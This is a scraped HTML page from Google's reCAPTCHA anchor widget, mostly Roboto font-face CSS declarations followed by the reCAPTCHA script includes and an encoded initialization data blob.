U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QxZcVprQ5TytKEKm8MlkIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QxZcVprQ5TytKEKm8MlkIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QxZcVprQ5TytKEKm8MlkIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FMKnYw7DmMKlK13CrcKLJMOBJ0DDvsKHw4t4BcKXw4xowprDoEx3w77Ct1rDsl/Ck8K4w6PClCZcIMOCw44udQXCh8KVM3Q1w4c6G8OPaS18QsOxwoN1VMKWw5HDnl/[base64]/[base64]/DjsOHwp7CtcOgcgg3w43CtMOhw4XDtAgPNCFuw4/DjcOsCm/DpEzDrsOoRUTCs8ODbMKVwp/Dp8Ofw6HCpsKJwo1Mw509wqdWw4LDpl3Cr1TDsnrDu8K9w4PDhxR7wrZNY8KtOsKcJsO0woPCl8KcXcKgwqFPD250G8KtL8OCw5cVwqZPRMK7wqALfytCw55EYsK0wrkNw6HDtU9uYgPDtcOLwpXCo8OyDhrCmsOmwqs1wqErw55eJ8O2YUNCKsOxa8KwC8O/BwrCvlE/w5PDkVIfw5BjwrkEw6DCtHsmLcO3wrzDpEg0w67CuFzCncKzLG3Dl8OcN1hxRkkRDMKqwoPDtXPCmcOSw43DskDDl8OyRCLDsxBCwphxw65lwo7CqsKMwoguIMKVSSnCpi/CqhvCiADDiWIPw5/DmcKrKjIew54HfMO9wrYqY8O5ZmZnQMOSB8OFSMOSwqTCnGzCm3wuB8OPAQjCqsKIwpjDv2Vtwo59HsOcF8Ofw7HDiTRsw4HDk2BGw6DCjcK8wrDDrcOHwonCnVzDryhHw5/CtTXCo8KAMFYBw5nDjcK/PnbCicKtw4UWLG7DvnTCncK/wrLCmxoxwrPCujrCpMOxw54pwp4Hw7/DowMeFsKWw4zDj2gQP8OfZcKXDQ7DisKQWCzCgcK/w4crwokoLQHCisOGwr0/R8Obwoo/a8O3W8OwPMOSe3F3w7kgwrJ7w7PDiGPDmj/CnsOHwr7Ch8KHGMKxw7LCtjPDn8OuTsOZc2QdOSQ2HsKZwq/CrAw3w4/[base64]/ChcOdw67DqMOyKMO9M8Obe8O3J8Kjw6lvQ8OKw4LDtUFHdMOwP8KfbMOjH8O1Lz3CusKmwr0sdRnCjDvCiMOUw6fCphIlwo96wqvDph7CqlZWworDkcOKwqnDs0Vhw7tLP8KSCsOgwqtxecKUHGsmw7PCpALDmcOVwqQSFcKKG3QSwrggwqcDKTzDpDM/w5I5wpRkw5bCpi3CtXFaw7TClAcjV0vDkih9wq7CtRXDl3HDgsO2Xjc8wpfCiBjDl0zDqcOxw4/DkcKTwqtow4QBNTDDvlB8w7XCu8KgCsKgw7LCu8O8wohTGcOgQMO+wooaw4s9TQonRAzDj8OGw4rCoTbCjGrDhm/DkHM7f14bcg7Cs8K4NFknw7TCu8KQwrhie8O6wqxLURPCo0E0wo3Cn8OXwqDDuVkbeh7Cj3FiwpYMKMKfwr7CjCjDiMOrw68Fw6Q/w65pw54iwq3DocOhw5XCm8OfacKGw6ROwpjDoytdVMOTDMOSw4zDlMOzw5rDhMOPScOEw5XCnyMRwqR9wpsOczvDnwHDnBNaJSsUw58FZMO+MsKqwql+DcKJKMKPZR8Lw6/Cr8KAw5/CkEzDuk/Dj3BGw6hXwpJKw6TCoRF6woHCtgosG8K1wrhpwonCicK5w5ouwq54IMKvBHXDnkh1AsKcFBEPwq7Ch8OJScO8P1gvw59lSsK5AsKjw4Bqw5bCucOefgsQw4Upwo/[base64]/[base64]/ChCRXWDsEL1PCucKNScKVwpx+E8OrY8KaaxgXeMO2AAMBwrpMwoYYbcKbfsOSwobDvFfCkwM4GsKQw7fDrDYbZMKKJ8OaVCQew5/Dm8O7FGHDn8Klw6g8U2zDtsOvw7NPDcO/[base64]/ChMOtwrPCpMKiwq7DlgA5wpTCtlnCgMKFwqIeHS/[base64]/[base64]/CusKgwppGDcKkSXDDk8Ojw6HCusKvw7lZI8ObdcO9w6/DhRdPFcKqw73CqcKYw50Ow5HDnSlMJsO/bm0LM8Ohw68NO8O8ScODNHfCtW5qJsK2TnfDlcO0DQzDtMKQw6fDqcKEP8O2wrTDo0jCsMO/w6LDrR3Djn3CkMOdS8KGw4Y7TUtZwpMOLzofw5jCvcKRw5rDn8KowpXDgsKYwotQfcK9w6PCqcOnw5YdVCPDlFpsElEVw50uw5xlwrzCtxLDlT4dDQrDisKaYk/ChHDDo8KSKEPCtsKtw6XCuMO6J0loOm98OsOKw7UNBwXCnXxLw5DDiUdSw6lxwprDtcKnHcOSw6fDnsKBDVzCr8OhVsKwwrh/[base64]/CvcKdw4vDvcKVwqTDtEPCrBwww4PCt8KNDMOiVibDh3jDv2zCnsK/[base64]/DhMK3w7fCo8KsC8K1SyonUxbDqcK5w5VaNsOnw4DDkGLCl8OXw4XClsOQw6vDt8Kzw6LClsKkwpcdw41twq3CosKgeH3CrsKDKy9jwokIBQhNw7TDmWLCm0vDicOnw5o9QiTDqy1mw7LCtV3DuMKpUMKDYcO2Jz/[base64]/Dgl3DoWDDr8Kxw7RRw6XDj8Ksw6pzMBHCozjDkQtvwpApb2DDlHjCvMK5w6hcHFtrw6/CjsKpw5nCgsKrPAoEw4wkwrt/PC5mSMKHUDjDuMOqw6rCosKJwpzDlMOrwonCuDTCi8ORFC7Dvj0YAGFrworDp8O3c8KOJsK/D2DCs8K8wo4MG8KCGnYoX8KYd8KpEwPCoG/DpsOhwrjDgcO/ccOcwoTDlMKWw5TDnwgZwqcfwrw+JGxyUgtbwrHCkHXCtkTCqDTDvD/Dl2/DnyvDk8O0woEaJ0PDgmpnJ8KlwqkZw5zCqsKUwrQMw40tC8O6LsKSwoJPLsKewprCmcOqw6VLw4Fnw4cKwplSRsKswrdiKh7Cjnczw7LDqiLCmMOTw5stMHHCvzhcwo9qwqE3FsOUacO+woEaw4EBwq4Lw51pZwjCtwrCowHCu3kiw4/DqsK8SMOZw53DhsKwwrzDqMKlwrrDgMKew4XDmsOkPW5wdWRVwo7Cuhd5WMKkOsO8AsKRwoc3woTDsDlhwokgwoRrwqxFT1MGw7EhenAUOsKVIsO7IXMIw6HDtcKpw6/[base64]/DiMKgfsONw4lQwqHClsK6w7HCmk9EwoTCrcOkPcKMwqXDuMKyFi7CjwPDhsKowr/CrcKSWcOQRBXDq8KjwoLDlA3Cm8OqOwPCvsKUUlQ5w7JuwrPDiW/Dv03DkcK1w5woCUfCrGjDs8K+ZsO/W8OyR8OSYinDolFtwpgBQMODH0BwfBVcwqfCksKDC2TDgMOjw73Do8OEQgRlWjHDkcK2RsOGUxgHBVh5wpnCmxFvw6TDucO6Bgkpw4jCkMKuwqN1w5oGw4nCtmFow68YKzRNw4zDhsKJwpPCinrDmhFyLsK6PcOnwq/Dq8OtwqAAHn5MPgEUUsOrYsKkCsO5MnTCisKKZ8KbeMKgwpfCgATCvi9saRxlwo3Du8KSSR7DkcKtLUDCkcKLTR/ChxvDn23CqyXCvcKqw7F6w6rCj3hscGDDlsORR8K7wq1kLV3Cl8KYFjsDwq0PCxkqNGk+w5HCvMOIwqxtwrrDhsOaMcOJX8KTDhTDucKJDsO7QcO5w552dx/Ci8OYR8OPecKuw7dEAzx8wqnDnFcjGcO0woHDlMOBwrZZw6zCuBZaBRZhB8KKDcKaw6xOwo9dYsOtRHZ/wp/CnkfDk2DDoMKQwrXCjMKcwr4Qw58kNcOqw4LCscKLWWnCuRhCwrDDtHtGw6AXcsONU8KwAlgJwp1ZesOmw6HCjsKNaMO3AsKTw7JDSRvDicKFGMKmA8KiEHhxwq9Cw4R6WMObwrXCvMO8woF/[base64]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